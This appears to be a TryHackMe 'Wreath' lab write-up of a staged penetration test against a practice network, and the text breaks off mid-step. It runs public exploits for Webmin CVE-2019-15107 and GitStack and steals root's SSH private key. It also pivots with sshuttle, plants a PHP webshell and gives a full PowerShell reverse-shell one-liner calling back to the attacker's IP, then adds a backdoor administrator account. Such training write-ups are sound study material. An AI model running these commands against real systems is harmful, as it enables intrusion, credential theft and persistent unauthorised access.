TryHackMe Wreath Writeup
Executive Summary
In this engagement, we accessed a network with three machines. Starting by exploiting a known vulnerability in a public-facing web server, we obtained a reverse shell. Using pivoting, we compromised a vulnerable Windows machine through a command injection flaw. Exploiting another vulnerability, we gained access to an internal machine. Throughout, we conducted source code analysis and obfuscation. Finally, we compromised the last host protected by AV software. We’ll cover every phase of the kill chain, including enumeration, initial compromise, privilege escalation, and post-exploitation.
Reconnaissance

First we start with an nmap scan of the first 15000 ports of our first target, 10.200.96.200 and save the results to a dedicated nmap subdirectory for our engagement. Port 80 is open which piques my interest. I’ll proceed to perform a more in depth scan on the open ports to see what services are running.
nmap -T4 -sC -sV -p22,80,443,10000 10.200.96.200 -oA nmap/detailed
When I navigate to http://10.200.96.200 there is a server error as it’s attempting to access thomaswreath.thm, so the next move is to add an entry in the /etc/hosts file to map our IP address to the domain it was trying to reach.


Now when we navigate to thomaswreath.thm , we’re met with a proper web page which looks to be a portfolio site providing insight on our client. I try to identify low-hanging fruit such as a robot.txt file that may list hidden directories or inspect the source code for any revealing comments but we’re met with a dead end. So let’s inspect the other ports.
From our nmap scan, we see that MiniServ.1890 is vulnerable to CVE-2019-15107. It is a command injection vulnerability that resides in the old parameter in password_change.cgi . There’s an exploit I found here that allows us to exploit that in order to obtain a reverse shell on the server.
Initial Foothold
Once we’ve downloaded the repository for the exploit (my preferred method is git clone ), we can run pip3 install -r requirements.txt to install all of the necessary dependencies in order for the exploit to run. From there we can run a command specifying our target’s IP address. If the exploit is successful, it’ll automatically enforce SSL to properly execute the payload but sometimes you’ll have to rerun the script a few times to get it work.
./CVE-2019-15107.py 10.200.96.200
We can utilize the exploit’s built-in shell command to generate a reverse shell. We’ll specify a IP address (since I’m connected to the network via a VPN, I’m using my tun0 interface) and the port.

To obtain our reverse shell connection, we’ll need to create a listener on our specified port with netcat on a different tab.
nc -nvlp 1337Since we’ve obtained a root shell, let’s grab the user’s id_rsa file so we can maintain a stable persistent access to the shell via SSH. The id_rsa is the private key needed to access a server via SSH and it’s typically located in the user’s home directory as a hidden file. The general syntax will be /user/.ssh/id_rsa . In our case, it will be located in /root/.ssh/id_rsa . I used cat to output the contents of the file and copied the output into a file I called id_rsa and saved it in a directory specific to this engagement. I used chmod 600 to change the permissions of the file as SSH doesn’t like when we’re too liberal with the access we provide such files.
We can now utilize SSH to gain persistent access to our target. The -i is how
ssh root@thomaswreath.thm -i id_rsa
Pivoting
My General Methodology for Pivoting:
- Gain an initial foothold and compromise a server
- Perform internal enumeration to identify other hosts on the internal network to set as your targets to pivot.
- Utilize a pivoting method – tunneling/proxying or port forwarding
The first step is to enumerate the network through a compromised host. My favorite technique to enumerate an internal network is by using a statically compiled binary of nmap. I used this binary and set up a python web server on my attack machine via python3 -m http.server 80 on port 80 and then from the compromised host, I executed a request to that file located on my newly hosted server to grab that copy. The -o indicates where the file will be stored on the compromised host’s filesystem (/tmp is recommended as the directory is typically writable and any files saved to that directory will leave) and chmod +x is how we enable the file to be executable.
curl 10.50.76.49/nmap-thecyberbarbie -o /tmp/nmap-thecyberbarbie && chmod +x /tmp/nmap-thecyberbarbie
Now we can fire off the statically compiled version of nmap and scan for any live hosts that live on the subnet 10.200.96.x and save the output of the nmap scan to scan-thecyberbarbie . The -sn denotes that we do not want to perform a port scan.
./nmap-thecyberbarbie -sn 10.200.96.1-255 -oN scan-thecyberbarbie
What’s within the scope of our engagement is 10.200.96.150 and 10.200.96.200, as the other hosts are related to the router, a VPN server as well as the compromised machine.
| Live Hosts |
| 10.200.96.150 |
| 10.200.96.200 |
Now that we’ve obtained a list of valid targets, we’ll perform a port scan with our statically compiled nmap tool to identify open ports and running services. The -Pn flag is how we tell nmap to still probe for open ports and to skip the ICMP host discovery phase even if the target doesn’t respond to ICMP echo requests. We’ll save the results to a file called ports-thecyberbarbie. It looks like on host 10.200.96.150, there is a web server hosted on port 80 so we’ll make that our primary focus for pivoting.
./nmap-thecyberbarbie -Pn -n 10.200.96.100,150 -oN ports-thecyberbarbie
My favorite method of pivoting is using sshuttle . By utilizing our SSH credentials for root user on our compromised host, 10.200.96.200, we can utilize the --ssh-cmd flag to execute SSH commands that we’ll use to supply our id_rsa file and gain access to the 10.200.96.0/24 network. When prompted for the password, supply your local ATTACKER sudo password.
sshuttle -r root@10.200.96.200 --ssh-cmd "ssh -i id_rsa" 10.200.96.0/24 -x 10.200.96.200 Now we can navigate to http://10.200.96.150 in our attack machine’s web browser!

We’re met with a 404 that leaks critical information about the Django web application. This occurred because the Django application was configured with DEBUG = True in the settings file. If we navigate to /gitstack endpoint , we are met with a login page. I tried default credentials of admin:admin to no success. So, off to find an exploit.

I utilized Searchsploit to search for exploits related to GitStack and found an exploit that leads to remote code execution so I used search -m 43777 to copy the file to the directory we’re already in for our engagement.


Let’s analyze the code for the exploit! It’s a Python script that allows an unauthenticated, remote attacker to obtain remote code execution due to the $_SERVER['PHP_AUTH_PW'] function directly passing input to exec function without sanitization. The exec function allows one to execute system commands. We can exploit this to run arbitrary malicious commands if we so choose (and will).
We’ll have to tweak a few things in the exploit to get it to work. First we’ll set the IP address variable to a string containing Gitstack’s IP address on line 22. Next on line 24 we’ll set the command variable to system command we want to execute. From our enumeration scan, we know that the underlying server is running Windows so we’ll use the whoami command which will, if successful, will return the identity of the user running on the system.

The script will attempt to create a backdoor in PHP by creating a file on the web server.
I named my file /exploit-thecyberbarbie.php on line 78 and 81 and it’s utilizing a POST request so that we can send commands via a variable called a.

Now we’ve tailored our exploit and we’re ready to execute.
./43777.pyWe should see the output of the a command when we run the script, indicating our exploit was indeed successful.
Now let’s kick it up a notch and utilize our exploit to explore our capabilities. Let’s try to issue a POST request with CURL to the file and execute a ping command to see if this host located on the internal network can communicate externally by sending ICMP packets to our attack host.
First, we’ll utilize tcpdump to list for incoming ICMP traffic
sudo tcpdump -i tun0 icmpNext, we’ll issue the POST request, sending 3 ICMP packets to our attack machine.
curl -X POST http://gitserver.thm/web/exploit-thecyberbarbie.php -d "a=ping n 3 10.50.76.49"


We can also navigate to our webshell via Burp Suite and forward to repeater to modify the HTTP request and view the responses. I will typically use FoxyProxy (a browser extension for Burp Suite) to intercept and listen for HTTP traffic and then send a specify request I want to modify to the repeater tab.
On our first compromised host, 10.200.96.200, firewalld is running which is a firewall management tool that comes pre-installed on CentOS and other Red Hat-based Linux distributions. By default the tool is restrictive and only allows traffic to port 22, SSH. Let’s apply a firewall rule that allows incoming traffic to a desired port (in my case, port 22222) using the TCP protocol.
firewall-cmd --zone=public --add-port 22222/tcpNext, we’ll open a port on that host via nc -nvlp 22222 to listen for incoming traffic to that port.
Let’s craft a POST request containing a malicious powershell payload that contains a reverse shell connection to the port. Modify the values of IP and port to compromised host and newly opened port. We’ll have to encode the payload. You can highlight the payload and hit Ctrl + u or right click and select encode -> URL encode key characters in Burp Suite. The attack is successful as our netcat shows a successful connection from our target ending in .150 .
powershell.exe -c "$client = New-Object System.Net.Sockets.TCPClient('IP',PORT);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"

If we hit enter in the netcat session, we’re met with a powershell prompt and we are nt authority\system, which is the highest-level user on a Windows system.
From our earlier nmap scan, we know that this target has ports 3389 and 5985 which represent RDP and WinRM, meaning we can remotely access the shell in a GUI. We can use Remmina which is a Linux tool that we can use to remotely connect to the machine.
Since we are NT Authority\system, we can create a user to carry out this task!
First, add a user by creating a username and password
net user cyberbarbie P@$$w0rd! /addNext, assign the user to the Administrators group
net localgroup Administrators cyberbarbie /addLastly, add the user to the “Remote Management Users” group
